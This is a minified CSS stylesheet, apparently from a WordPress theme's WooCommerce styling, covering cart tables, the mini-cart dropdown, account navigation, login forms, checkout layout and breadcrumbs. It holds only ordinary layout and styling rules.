.form-row{padding:5px 0}.woocommerce .cart_totals ul#shipping_method{text-align:left}.woocommerce .cart_totals ul#shipping_method .shipping-method-description{margin:0 0 0 5px}.woocommerce .cart_totals ul#shipping_method li{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:20px}.woocommerce .cart_totals ul#shipping_method li input{margin:0 5px 0 0!important}.woocommerce .cart_totals ul#shipping_method li label{margin:0}.cross-sells{border:1px solid #f0f0f0;margin-bottom:40px}.cross-sells>h2{margin-bottom:0;font-size:1em;padding:9px 12px;background-color:#f7f7f7}.cross-sells ul.products{padding:12px 12px 0;margin-bottom:0}.cross-sells ul.products .product{margin-bottom:10px!important}.woocommerce table.shop_table.cart{border-radius:0;border:1px solid #f0f0f0}.woocommerce table.shop_table.cart thead{background-color:#f7f7f7}.woocommerce table.shop_table.cart tr:not(:first-child){border-top:1px solid #f0f0f0}.woocommerce table.shop_table.cart td{background:#fff!important;border-top:0}.woocommerce table.shop_table.cart td a.remove{margin:0}.woocommerce table.shop_table.cart td.actions{border-bottom:0}.woocommerce .widget_shopping_cart .total{border-top:1px solid #f0f0f0;text-align:center;margin-top:10px;padding-top:10px}.woocommerce-mini-cart__buttons{display:grid;grid-template-columns:8fr 1fr 8fr;margin-bottom:0}.woocommerce-mini-cart__buttons a{align-self:center}.woocommerce-mini-cart__buttons a:first-child{grid-column-start:1}.woocommerce-mini-cart__buttons a:nth-child(2){grid-column-start:3}.woocommerce-mini-cart__buttons a:nth-child(3){grid-column:span 3;text-align:center;margin-top:10px}.woocommerce td.product-name a{margin-bottom:10px;display:block}.woocommerce td.product-name dl.variation{font-size:.9em}.woocommerce td.product-name dl.variation dt{float:none}.woocommerce td.product-name dl.variation dd{margin-bottom:5px}.woocommerce td.product-name dl.variation dd:last-child{margin-bottom:0}body.woocommerce-account .nv-content-wrap>.woocommerce{display:flex;flex-direction:column;padding-top:20px}body.woocommerce-account form .show-password-input{top:unset}body.woocommerce-account .woocommerce-LostPassword{font-size:.9em;text-align:center;margin:10px 0 0 0}body.woocommerce-account .woocommerce-form-login{max-width:600px;margin:0 auto;width:100%}body.woocommerce-account .woocommerce-form-login .woocommerce-form-login__submit{float:none;margin-left:auto;margin-right:0}body.woocommerce-account .woocommerce-form-login .woocommerce-form-login__rememberme{display:flex;align-items:center;margin-bottom:0}body.woocommerce-account .woocommerce-form-login .woocommerce-form-login__rememberme input{margin-right:10px}body.woocommerce-account .woocommerce-form-login .form-row:not(.woocommerce-form-row--wide){display:flex;align-items:center;margin-top:20px}.nv-content-wrap .woocommerce-MyAccount-navigation{width:100%;float:none;border-bottom:1px solid #f0f0f0;margin-bottom:20px}.nv-content-wrap .woocommerce-MyAccount-navigation>ul{list-style-type:none;padding:0 0 20px 0;display:flex;flex-direction:column;text-align:center}.nv-content-wrap .woocommerce-MyAccount-navigation li{margin:0;padding:5px 10px}.nv-content-wrap .woocommerce-MyAccount-navigation li:not(.is-active) a{color:#24292e}.nv-content-wrap .woocommerce-MyAccount-navigation li a{font-weight:500}.woocommerce-account .woocommerce-MyAccount-content{width:100%;float:none}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address{padding:0}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address-title{display:flex;align-items:center;justify-content:space-between;width:100%;margin-bottom:10px}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{flex-grow:1;float:none;margin-bottom:0}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address-title .edit{float:none}.woocommerce-account .woocommerce-MyAccount-content address{font-style:normal;font-size:.9em}@media (min-width:576px){.woocommerce-notices-wrapper>div{flex-direction:row-reverse;text-align:left;padding-left:45px}.woocommerce-notices-wrapper>div:before{display:flex;top:0;align-items:center;height:100%}.woocommerce-notices-wrapper>div .button{margin-top:0;width:auto}.nv-woo-filters .nv-sidebar-toggle+.woocommerce-ordering select{max-width:none}}@media (min-width:769px){.single_add_to_cart_button{flex-grow:0}.variations select{width:75%}.woocommerce #review_form .comment-reply-title,.woocommerce .woocommerce-Tabs-panel h2{font-size:1.25em}.woocommerce #review_form .comment-form{grid-template-columns:repeat(2,1fr)}.woocommerce #review_form .comment-form div,.woocommerce #review_form .comment-form p:not(.comment-form-author):not(.comment-form-email){grid-column:span 2}}@media (min-width:960px){.nv-nav-cart .widget_shopping_cart_content{overflow:hidden}.nv-nav-cart .woocommerce-mini-cart{overflow:auto;max-height:350px;width:400px}.nv-nav-cart .woocommerce-mini-cart__total{-webkit-box-shadow:0 -2px 10px rgba(0,0,0,.07);-moz-box-shadow:0 -2px 10px rgba(0,0,0,.07);box-shadow:0 -2px 10px rgba(0,0,0,.07)}.menu-item-nav-cart:hover .nv-nav-cart,.menu-item-nav-cart>a:focus+.nv-nav-cart,.nv-nav-cart:focus-within{opacity:1;visibility:visible}.nv-nav-cart{display:block;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);opacity:0;visibility:hidden;cursor:default;border-top:1px solid #f0f0f0;transition:all .3s ease;position:absolute;z-index:100;right:0;width:350px;background:#fff}.nv-nav-cart .widget_shopping_cart{color:#404248}.nv-nav-cart .widget_shopping_cart>.widget_shopping_cart_content>ul.woocommerce-mini-cart.cart_list.product_list_widget{max-height:290px;overflow-y:scroll;overflow-x:hidden}.nv-nav-cart .woocommerce-mini-cart__empty-message{text-align:center;margin-bottom:0;padding:10px 0}.nv-nav-cart .woocommerce.widget_shopping_cart .total{border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0;padding-bottom:10px;margin:0 auto 10px;text-align:center}.nv-nav-cart .woocommerce-mini-cart__buttons{margin-bottom:10px;padding:10px 20px 0}.menu-item-nav-cart .nv-nav-cart .widget_shopping_cart .cart_list li.mini_cart_item,ul[id^=nv-primary-navigation] .widget_shopping_cart li.mini_cart_item{padding:10px;display:grid;grid-template-columns:repeat(12,1fr);align-items:baseline;font-size:.85em;position:relative;width:350px;margin:0}.menu-item-nav-cart .nv-nav-cart .widget_shopping_cart .cart_list li.mini_cart_item:hover,ul[id^=nv-primary-navigation] .widget_shopping_cart li.mini_cart_item:hover{background:#f9f9f9}.menu-item-nav-cart .nv-nav-cart .widget_shopping_cart .cart_list li.mini_cart_item>:not(.remove),ul[id^=nv-primary-navigation] .widget_shopping_cart li.mini_cart_item>:not(.remove){padding-right:60px}.menu-item-nav-cart .nv-nav-cart .widget_shopping_cart .cart_list li.mini_cart_item>a,ul[id^=nv-primary-navigation] .widget_shopping_cart li.mini_cart_item>a{padding:0;display:inline;grid-column:span 10;grid-row-start:1;grid-column-end:-1;color:#404248}.menu-item-nav-cart .nv-nav-cart .widget_shopping_cart .cart_list li.mini_cart_item>a:hover,ul[id^=nv-primary-navigation] .widget_shopping_cart li.mini_cart_item>a:hover{text-decoration:underline}.menu-item-nav-cart .nv-nav-cart .widget_shopping_cart .cart_list li.mini_cart_item a.remove,ul[id^=nv-primary-navigation] .widget_shopping_cart li.mini_cart_item a.remove{grid-column:1;width:20px;height:20px;padding:0;position:static}.menu-item-nav-cart .nv-nav-cart .widget_shopping_cart .cart_list li.mini_cart_item a.remove:hover,ul[id^=nv-primary-navigation] .widget_shopping_cart li.mini_cart_item a.remove:hover{text-decoration:none}.menu-item-nav-cart .nv-nav-cart .widget_shopping_cart .cart_list li.mini_cart_item span.quantity,ul[id^=nv-primary-navigation] .widget_shopping_cart li.mini_cart_item span.quantity{grid-row-start:2;grid-column-start:span 10;grid-column-end:-1}.menu-item-nav-cart .nv-nav-cart .widget_shopping_cart .cart_list li.mini_cart_item dl.variation,ul[id^=nv-primary-navigation] .widget_shopping_cart li.mini_cart_item dl.variation{border:none;grid-row-start:3;grid-column-start:2;grid-column-end:span 9;padding:0;text-align:right}.menu-item-nav-cart .nv-nav-cart .widget_shopping_cart .cart_list li.mini_cart_item dl.variation dt::before,ul[id^=nv-primary-navigation] .widget_shopping_cart li.mini_cart_item dl.variation dt::before{width:100%;content:"\A";white-space:pre-wrap;display:block;height:0}.menu-item-nav-cart .nv-nav-cart .widget_shopping_cart .cart_list li.mini_cart_item dl.variation dt,ul[id^=nv-primary-navigation] .widget_shopping_cart li.mini_cart_item dl.variation dt{margin-left:auto}.menu-item-nav-cart .nv-nav-cart .widget_shopping_cart .cart_list li.mini_cart_item dl.variation dd,.menu-item-nav-cart .nv-nav-cart .widget_shopping_cart .cart_list li.mini_cart_item dl.variation dt,ul[id^=nv-primary-navigation] .widget_shopping_cart li.mini_cart_item dl.variation dd,ul[id^=nv-primary-navigation] .widget_shopping_cart li.mini_cart_item dl.variation dt{line-height:1.2em;margin-bottom:3px}.nv-sidebar-toggle{display:none}.nv-sidebar-wrap.shop-sidebar{margin-top:20px;padding:0 20px;z-index:inherit;position:relative;opacity:1;pointer-events:all;max-width:30%;overflow:visible}.nv-sidebar-wrap.shop-sidebar.sidebar-open{background:0 0}.nv-sidebar-wrap.shop-sidebar .sidebar-header{display:none}.woocommerce table.shop_table.cart thead th{border:0}.woocommerce table.shop_table.cart tbody tr:first-child{border-top:none}.woocommerce table.shop_table.cart .product-remove a.remove{margin:0 auto}.woocommerce-cart table.cart td.actions .coupon{margin-bottom:0}.woocommerce .cart_totals table.shop_table tbody td,.woocommerce .cart_totals table.shop_table tbody th{vertical-align:top;border-bottom:0;border-top:1px solid #f0f0f0}.woocommerce .cart_totals table.shop_table tbody #shipping_method{margin-top:0}.woocommerce.single .entry-summary>form.cart .wc-forward{flex-basis:auto}.variations select{height:35px}.woocommerce-ordering{margin-left:0}.nv-woo-filters .nv-sidebar-toggle+.woocommerce-ordering{margin:0}.woocommerce-checkout form.woocommerce-checkout{display:block}.woocommerce-checkout #order_review_heading,.woocommerce-checkout .woocommerce-checkout-review-order{width:40%}.woocommerce-checkout>.col2-set{width:57%;float:left}.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon{flex-wrap:wrap;flex-direction:row}.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon p.form-row{margin-bottom:0;width:auto}.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .form-row-first{flex-grow:1;margin-right:10px}.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .form-row-last{width:auto}.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .form-row-last button{width:auto}.woocommerce-checkout-review-order{width:48%;float:right}.nv-content-wrap .woocommerce-MyAccount-navigation>ul{text-align:left;flex-direction:row;flex-wrap:wrap;padding:0}}.woocommerce .woocommerce-breadcrumb{margin-bottom:0;font-size:1em}.woocommerce .woocommerce-breadcrumb a{color:#676767}.woocommerce .woocommerce-breadcrumb .nv-breadcrumb-delimiter{opacity:.5;padding:0 5px}.woocommerce .nv-bc-count-wrap{display:flex;font-size:.85em;margin-bottom:20px;justify-content:space-between}.woocommerce .nv-bc-count-wrap .woocommerce-result-count{float:none;margin:0;text-align:right}.nv-woo-title-breadcrumb{display:flex;flex-direction:column-reverse}.nv-woo-title-breadcrumb h1{margin:0}